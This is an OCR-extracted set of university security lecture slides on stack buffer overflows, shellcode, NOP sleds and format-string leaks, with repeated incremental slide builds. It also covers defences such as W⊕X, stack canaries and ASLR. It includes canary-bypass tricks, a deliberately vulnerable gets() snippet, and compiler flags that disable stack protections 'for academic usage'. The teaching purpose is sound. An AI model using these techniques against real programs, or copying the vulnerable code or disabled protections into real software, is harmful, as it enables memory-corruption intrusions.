- 2. Identify how you can figure out what's going on at the other side
  - Local: use gdb
  - Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?



- 1. Identify vulnerabilities
  - Format strings: %p leads something else than %p being printed
  - Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
  - Local: use gdb
  - Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
- 4. Figure out how you're going to reach your goals



- 1. Identify vulnerabilities
  - Format strings: %p leads something else than %p being printed
  - Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
  - Local: use gdb
  - Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
- 4. Figure out how you're going to reach your goals
  - Take over return address to execute other function



- 1. Identify vulnerabilities
  - Format strings: %p leads something else than %p being printed
  - Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
  - Local: use gdb
  - Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
- 4. Figure out how you're going to reach your goals
  - Take over return address to execute other function
    - a. Find other function's address



- 1. Identify vulnerabilities
  - Format strings: %p leads something else than %p being printed
  - Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
  - Local: use gdb
  - Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
- 4. Figure out how you're going to reach your goals
  - Take over return address to execute other function
    - a. Find other function's address
    - b. Overwrite return address



- 1. Identify vulnerabilities
  - Format strings: %p leads something else than %p being printed
  - Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
  - Local: use gdb
  - Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
- 4. Figure out how you're going to reach your goals
  - Take over return address to execute other function
    - a. Find other function's address
    - b. Overwrite return address
  - Inject your own code (shellcode)



- 1. Identify vulnerabilities
  - Format strings: %p leads something else than %p being printed
  - Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
  - Local: use gdb
  - Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
- 4. Figure out how you're going to reach your goals
  - Take over return address to execute other function
    - a. Find other function's address
    - b. Overwrite return address
  - Inject your own code (shellcode)
    - a. Figure out where to put shellcode



- 1. Identify vulnerabilities
  - Format strings: %p leads something else than %p being printed
  - Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
  - Local: use gdb
  - Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
- 4. Figure out how you're going to reach your goals
  - Take over return address to execute other function
    - a. Find other function's address
    - b. Overwrite return address
  - Inject your own code (shellcode)
    - a. Figure out where to put shellcode
    - b. Overwrite return address



• gets is deprecated and *hopefully* nobody uses it anymore

## iCIS | Digital Security Radboud University

- The problem with the memcpy is that we use the size of the source and not the destination!
- The whole suite of functions that work on null-terminated strings without limits (strcat, srcpy, sprintf, ...) is problematic.

- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though

# iCIS | Digital Security Radboud University

- The problem with the memcpy is that we use the size of the source and not the destination!
- The whole suite of functions that work on null-terminated strings without limits (strcat, srcpy, sprintf, ...) is problematic.

- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
  - strcpy(dest, src)



- The problem with the memcpy is that we use the size of the source and not the destination!
- The whole suite of functions that work on null-terminated strings without limits (strcat, srcpy, sprintf, ...) is problematic.

- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
  - strcpy(dest, src)
  - memcpy(dest, src, src\_len)



- The problem with the memcpy is that we use the size of the source and not the destination!
- The whole suite of functions that work on null-terminated strings without limits (strcat, srcpy, sprintf, ...) is problematic.

- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
  - strcpy(dest, src)
  - memcpy(dest, src, src\_len)
  - strcat, sprintf, scanf, ...

### 28

- The problem with the memcpy is that we use the size of the source and not the destination!
- The whole suite of functions that work on null-terminated strings without limits (strcat, srcpy, sprintf, ...) is problematic.

- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
  - strcpy(dest, src)
  - memcpy(dest, src, src\_len)
  - strcat, sprintf, scanf, ...
  - getwd(char\* dest) (get working directory)



- The problem with the memcpy is that we use the size of the source and not the destination!
- The whole suite of functions that work on null-terminated strings without limits (strcat, srcpy, sprintf, ...) is problematic.

- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
  - strcpy(dest, src)
  - memcpy(dest, src, src\_len)
  - strcat, sprintf, scanf, ...
  - getwd(char\* dest) (get working directory)
  - ...



- The problem with the memcpy is that we use the size of the source and not the destination!
- The whole suite of functions that work on null-terminated strings without limits (strcat, srcpy, sprintf, ...) is problematic.

- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
  - strcpy(dest, src)
  - memcpy(dest, src, src\_len)
  - strcat, sprintf, scanf, ...
  - getwd(char\* dest) (get working directory)
  - \_ . . .
  - DIY footguns also widely available



28

- The problem with the memcpy is that we use the size of the source and not the destination!
- The whole suite of functions that work on null-terminated strings without limits (strcat, srcpy, sprintf, ...) is problematic.

- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
  - strcpy(dest, src)
  - memcpy(dest, src, src\_len)
  - strcat, sprintf, scanf, ...
  - getwd(char\* dest) (get working directory)
  - \_
  - DIY footguns also widely available
- Part of the problem is that in C, there is no (reliable, standardized) way to determine the size of a buffer at runtime



#### 28

- The problem with the memcpy is that we use the size of the source and not the destination!
- The whole suite of functions that work on null-terminated strings without limits (strcat, srcpy, sprintf, ...) is problematic.

- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
  - strcpy(dest, src)
  - memcpy(dest, src, src\_len)
  - strcat, sprintf, scanf, ...
  - getwd(char\* dest) (get working directory)
  - ..
  - DIY footguns also widely available
- Part of the problem is that in C, there is no (reliable, standardized) way to determine the size of a buffer at runtime
  - Functions can not detect if the pointer they got points to large enough memory



#### 28

- The problem with the memcpy is that we use the size of the source and not the destination!
- The whole suite of functions that work on null-terminated strings without limits (strcat, srcpy, sprintf, ...) is problematic.

## Preventing buffer overflows

• Write and promote safer functions



- Write and promote safer functions
  - Require programmer to pass lengths of buffers



- Write and promote safer functions
  - Require programmer to pass lengths of buffers
    - strncopy(dest, src, dest\_size) writes at most dest\_size bytes.



- Write and promote safer functions
  - Require programmer to pass lengths of buffers
    - ▶ strncopy(dest, src, dest\_size) writes at most dest\_size bytes.
    - Warning: dest may not be null-terminated if src was too big!



- Write and promote safer functions
  - Require programmer to pass lengths of buffers
    - strncopy(dest, src, dest\_size) writes at most dest\_size bytes.
    - ► Warning: dest may not be null-terminated if src was too big!
  - malloc the memory required to store the result in the function itself, and return a pointer



- Write and promote safer functions
  - Require programmer to pass lengths of buffers
    - strncopy(dest, src, dest\_size) writes at most dest\_size bytes.
    - Warning: dest may not be null-terminated if src was too big!
  - malloc the memory required to store the result in the function itself, and return a pointer
- Have a safer language



- Write and promote safer functions
  - Require programmer to pass lengths of buffers
    - strncopy(dest, src, dest\_size) writes at most dest\_size bytes.
    - ► Warning: dest may not be null-terminated if src was too big!
  - malloc the memory required to store the result in the function itself, and return a pointer
- Have a safer language
  - In Rust, the size of the array is part of the type: [Type; N]



- Write and promote safer functions
  - Require programmer to pass lengths of buffers
    - strncopy(dest, src, dest\_size) writes at most dest\_size bytes.
    - Warning: dest may not be null-terminated if src was too big!
  - malloc the memory required to store the result in the function itself, and return a pointer
- Have a safer language
  - In Rust, the size of the array is part of the type: [Type; N]
    - Can't pass or return an array to/from a function without exactly specifying the size of the array at compile-time.



- Write and promote safer functions
  - Require programmer to pass lengths of buffers
    - strncopy(dest, src, dest\_size) writes at most dest\_size bytes.
    - ► Warning: dest may not be null-terminated if src was too big!
  - malloc the memory required to store the result in the function itself, and return a pointer
- Have a safer language
  - In Rust, the size of the array is part of the type: [Type; N]
    - ► Can't pass or return an array to/from a function without exactly specifying the size of the array at compile-time.
    - ► Use resizable buffers (Vec<T>) anywhere the length may vary



- Write and promote safer functions
  - Require programmer to pass lengths of buffers
    - strncopy(dest, src, dest\_size) writes at most dest\_size bytes.
    - ► Warning: dest may not be null-terminated if src was too big!
  - malloc the memory required to store the result in the function itself, and return a pointer
- Have a safer language
  - In Rust, the size of the array is part of the type: [Type; N]
    - Can't pass or return an array to/from a function without exactly specifying the size of the array at compile-time.
    - Use resizable buffers (Vec<T>) anywhere the length may vary
  - Or just keep track of size and check at run-time



## Making attacks harder

 Remember the underlying principle that enables the attacks we did: code is data

#### Notes:

More of this will follow in the Operating systems course



- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack

## Notes:



- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
  - Solution: have operating system not allow executing code there!

## Notes:



- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
  - Solution: have operating system not allow executing code there!
  - NX (no-execute) feature of CPUs allows to set a bit flag on pages.

# iCIS | Digital Security Radboud University

#### Notes:

- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
  - Solution: have operating system not allow executing code there!
  - NX (no-execute) feature of CPUs allows to set a bit flag on pages.
  - Turns our jump-to-stack-address into a segmentation error

# iCIS | Digital Security Radboud University

- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
  - Solution: have operating system not allow executing code there!
  - NX (no-execute) feature of CPUs allows to set a bit flag on pages.
  - Turns our jump-to-stack-address into a segmentation error
  - Often implemented as W⊕X (W xor X), write xor execute



#### Notes:

- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
  - Solution: have operating system not allow executing code there!
  - NX (no-execute) feature of CPUs allows to set a bit flag on pages.
  - Turns our jump-to-stack-address into a segmentation error
  - Often implemented as W⊕X (W xor X), write xor execute
    - ► Either allow writes, or executing code, but never both!



#### Notes:

- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
  - Solution: have operating system not allow executing code there!
  - NX (no-execute) feature of CPUs allows to set a bit flag on pages.
  - Turns our jump-to-stack-address into a segmentation error
  - Often implemented as W⊕X (W xor X), write xor execute
    - ► Either allow writes, or executing code, but never both!
- Turn this protection off for academic usage

#### Notes:



- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
  - Solution: have operating system not allow executing code there!
  - NX (no-execute) feature of CPUs allows to set a bit flag on pages.
  - Turns our jump-to-stack-address into a segmentation error
  - Often implemented as W⊕X (W xor X), write xor execute
    - ► Either allow writes, or executing code, but never both!
- Turn this protection off for academic usage
  - gcc option -z execstack

#### Notes:



- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
  - Solution: have operating system not allow executing code there!
  - NX (no-execute) feature of CPUs allows to set a bit flag on pages.
  - Turns our jump-to-stack-address into a segmentation error
  - Often implemented as W⊕X (W xor X), write xor execute
    - ► Either allow writes, or executing code, but never both!
- Turn this protection off for academic usage
  - gcc option -z execstack
  - Disable on an existing binary: execstack -s BINARY

## Notes:



- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
  - Solution: have operating system not allow executing code there!
  - NX (no-execute) feature of CPUs allows to set a bit flag on pages.
  - Turns our jump-to-stack-address into a segmentation error
  - Often implemented as W⊕X (W xor X), write xor execute
    - ► Either allow writes, or executing code, but never both!
- Turn this protection off for academic usage
  - gcc option -z execstack
  - Disable on an existing binary: execstack -s BINARY
  - Enable on an existing binary: execstack -c BINARY

## Notes:



- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
  - Solution: have operating system not allow executing code there!
  - NX (no-execute) feature of CPUs allows to set a bit flag on pages.
  - Turns our jump-to-stack-address into a segmentation error
  - Often implemented as W⊕X (W xor X), write xor execute
    - ► Either allow writes, or executing code, but never both!
- Turn this protection off for academic usage
  - gcc option -z execstack
  - Disable on an existing binary: execstack -s BINARY
  - Enable on an existing binary: execstack -c BINARY
- Some programs actually *need* an executable stack, though

#### Notes:



## On canaries and coal mines

```
void f(...)
    long canary = CANARY_VALUE; // initialize canary
    // buffer-overflow vulnerability here
    char* buf[100];
    char* ret = gets(buf);
    if(canary != CANARY_VALUE) {
        exit(CANARY_DEAD); // abort with error
Can we exploit this with the string
"0x90 0x90...SHELLCODE...0xADDRESS"?
```



# Protecting the return address

• Idea: put a value on the stack that would be overwritten by a buffer overflow





- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines





- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines
  - If the bird did not tweet anymore, you got the hell out.





- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines
  - If the bird did not tweet anymore, you got the hell out.
- Before returning, check the canary





- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines
  - If the bird did not tweet anymore, you got the hell out.
- Before returning, check the canary
- Dead canary?





- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines
  - If the bird did not tweet anymore, you got the hell out.
- Before returning, check the canary
- Dead canary?
  - Framepointer can not be trusted anymore





- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines
  - If the bird did not tweet anymore, you got the hell out.
- Before returning, check the canary
- Dead canary?
  - Framepointer can not be trusted anymore
  - Return address can not be trusted anymore





- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines
  - If the bird did not tweet anymore, you got the hell out.
- Before returning, check the canary
- Dead canary?
  - Framepointer can not be trusted anymore
  - Return address can not be trusted anymore
  - Terminate.





# Implementing canaries

• Putting canaries into every function seems a bit tedious



# Implementing canaries

- Putting canaries into every function seems a bit tedious
- Fortunately, compilers will happily do it for you



# Implementing canaries

- Putting canaries into every function seems a bit tedious
- Fortunately, compilers will happily do it for you
- The -fstack-protector feature is turned on by default in gcc, clang



# Implementing canaries

- Putting canaries into every function seems a bit tedious
- Fortunately, compilers will happily do it for you
- The -fstack-protector feature is turned on by default in gcc, clang
  - Turn it off (for educative purposes) via
    - $\verb|-fno-stack-protector||\\$



## Canaries must know tricks

• What if we just use a fixed constant value each time?



- What if we just use a fixed constant value each time?
  - Just put that value in your attack string, so it overwrites the canary value with the same value!



- What if we just use a fixed constant value each time?
  - Just put that value in your attack string, so it overwrites the canary value with the same value!
  - Use a randomized canary each time



- What if we just use a fixed constant value each time?
  - Just put that value in your attack string, so it overwrites the canary value with the same value!
  - Use a randomized canary each time
  - Then you need to first read it before you can overwrite it: needs
     (e.g.) two printf problems in the same function!



- What if we just use a fixed constant value each time?
  - Just put that value in your attack string, so it overwrites the canary value with the same value!
  - Use a randomized canary each time
  - Then you need to first read it before you can overwrite it: needs
     (e.g.) two printf problems in the same function!
- Another trick: put a null byte in your canary



- What if we just use a fixed constant value each time?
  - Just put that value in your attack string, so it overwrites the canary value with the same value!
  - Use a randomized canary each time
  - Then you need to first read it before you can overwrite it: needs (e.g.) two printf problems in the same function!
- Another trick: put a null byte in your canary
  - Stops string injection attacks from overwriting what's behind the canary, if they want to preserve it



- What if we just use a fixed constant value each time?
  - Just put that value in your attack string, so it overwrites the canary value with the same value!
  - Use a randomized canary each time
  - Then you need to first read it before you can overwrite it: needs
     (e.g.) two printf problems in the same function!
- Another trick: put a null byte in your canary
  - Stops string injection attacks from overwriting what's behind the canary, if they want to preserve it
  - Bypass canary needs (at least) two string buffer overflows



- What if we just use a fixed constant value each time?
  - Just put that value in your attack string, so it overwrites the canary value with the same value!
  - Use a randomized canary each time
  - Then you need to first read it before you can overwrite it: needs
     (e.g.) two printf problems in the same function!
- Another trick: put a null byte in your canary
  - Stops string injection attacks from overwriting what's behind the canary, if they want to preserve it
  - Bypass canary needs (at least) two string buffer overflows
    - first overwrite behind the canary,



- What if we just use a fixed constant value each time?
  - Just put that value in your attack string, so it overwrites the canary value with the same value!
  - Use a randomized canary each time
  - Then you need to first read it before you can overwrite it: needs (e.g.) two printf problems in the same function!
- Another trick: put a null byte in your canary
  - Stops string injection attacks from overwriting what's behind the canary, if they want to preserve it
  - Bypass canary needs (at least) two string buffer overflows
    - first overwrite behind the canary,
    - ► Then overwrite and have the last null byte overlap the canary



# Mitigations, not solutions

 $\bullet\hspace{0.4cm}$  There are more things done to make attacks more complicated



## Mitigations, not solutions

- There are more things done to make attacks more complicated
- Next week we will talk about defeating  $W \oplus X$



## Mitigations, not solutions

- There are more things done to make attacks more complicated
- Next week we will talk about defeating  $W \oplus X$
- Why bother if it can be defeated anyway?



- There are more things done to make attacks more complicated
- Next week we will talk about defeating  $W \oplus X$
- Why bother if it can be defeated anyway?
- Not all attacks are by the AIVD, NSA, DPRK, FSB



- There are more things done to make attacks more complicated
- Next week we will talk about defeating  $W \oplus X$
- Why bother if it can be defeated anyway?
- Not all attacks are by the AIVD, NSA, DPRK, FSB
- Stack canaries,  $W \oplus X$ , ASLR keep out the *less-motivated* attackers



- There are more things done to make attacks more complicated
- Next week we will talk about defeating  $W \oplus X$
- Why bother if it can be defeated anyway?
- Not all attacks are by the AIVD, NSA, DPRK, FSB
- Stack canaries, W⊕X, ASLR keep out the *less-motivated* attackers
  - they need to find bigger holes in your program or squeeze a more complicated attack through a smaller hole



- There are more things done to make attacks more complicated
- Next week we will talk about defeating  $W \oplus X$
- Why bother if it can be defeated anyway?
- Not all attacks are by the AIVD, NSA, DPRK, FSB
- Stack canaries, W⊕X, ASLR keep out the *less-motivated* attackers
  - they need to find bigger holes in your program or squeeze a more complicated attack through a smaller hole
  - they also make a lot of attacks much less reliable and harder to execute remotely



- There are more things done to make attacks more complicated
- Next week we will talk about defeating  $W \oplus X$
- Why bother if it can be defeated anyway?
- Not all attacks are by the AIVD, NSA, DPRK, FSB
- Stack canaries, W⊕X, ASLR keep out the *less-motivated* attackers
  - they need to find bigger holes in your program or squeeze a more complicated attack through a smaller hole
  - they also make a lot of attacks much less reliable and harder to execute remotely
  - Increases the monetary cost of an attack



- There are more things done to make attacks more complicated
- Next week we will talk about defeating  $W \oplus X$
- Why bother if it can be defeated anyway?
- Not all attacks are by the AIVD, NSA, DPRK, FSB
- Stack canaries, W⊕X, ASLR keep out the *less-motivated* attackers
  - they need to find bigger holes in your program or squeeze a more complicated attack through a smaller hole
  - they also make a lot of attacks much less reliable and harder to execute remotely
  - Increases the monetary cost of an attack
- Most people don't need to worry about the NSA('s budget)



- There are more things done to make attacks more complicated
- Next week we will talk about defeating  $W \oplus X$
- Why bother if it can be defeated anyway?
- Not all attacks are by the AIVD, NSA, DPRK, FSB
- Stack canaries, W⊕X, ASLR keep out the *less-motivated* attackers
  - they need to find bigger holes in your program or squeeze a more complicated attack through a smaller hole
  - they also make a lot of attacks much less reliable and harder to execute remotely
  - Increases the monetary cost of an attack
- Most people don't need to worry about the NSA('s budget)
  - Infinite security costs infinite money



### Wrap-up

• Take control of the return address to jump to code that we can put into the program



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
  - Needs to be carefully designed to avoid NULL bytes



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
  - Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
  - Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables
  - Also use it to figure out the number of bytes you need to write to overwrite it



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
  - Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables
  - Also use it to figure out the number of bytes you need to write to overwrite it
- Use a NOP-sled to overcome uncertainty when guessing the location of your shell code.



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
  - Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables
  - Also use it to figure out the number of bytes you need to write to overwrite it
- Use a NOP-sled to overcome uncertainty when guessing the location of your shell code.
- Mitigations exist to make these attacks harder to execute



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
  - Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables
  - Also use it to figure out the number of bytes you need to write to overwrite it
- Use a NOP-sled to overcome uncertainty when guessing the location of your shell code.
- Mitigations exist to make these attacks harder to execute
  - $W \oplus X$



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
  - Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables
  - Also use it to figure out the number of bytes you need to write to overwrite it
- Use a NOP-sled to overcome uncertainty when guessing the location of your shell code.
- Mitigations exist to make these attacks harder to execute
  - $W \oplus X$
  - Stack canaries



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
  - Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables
  - Also use it to figure out the number of bytes you need to write to overwrite it
- Use a NOP-sled to overcome uncertainty when guessing the location of your shell code.
- Mitigations exist to make these attacks harder to execute
  - $W \oplus X$
  - Stack canaries
  - ASLR (next week)



- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
  - Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables
  - Also use it to figure out the number of bytes you need to write to overwrite it
- Use a NOP-sled to overcome uncertainty when guessing the location of your shell code.
- Mitigations exist to make these attacks harder to execute
  - $W \oplus X$
  - Stack canaries
  - ASLR (next week)
- gets is hugely unsafe



**Table of Contents** 

Homework



iCIS | Digital Security Radboud University

### Exercise 3 of last week

Even if you successfully do the assignment, it may still crash.

This happens because system calls require a 16-byte aligned stack pointer. Working around this is somewhat hard with gdb, almost impossible otherwise.

If this happens to you, just hand it in as if it did work correctly.



Notes: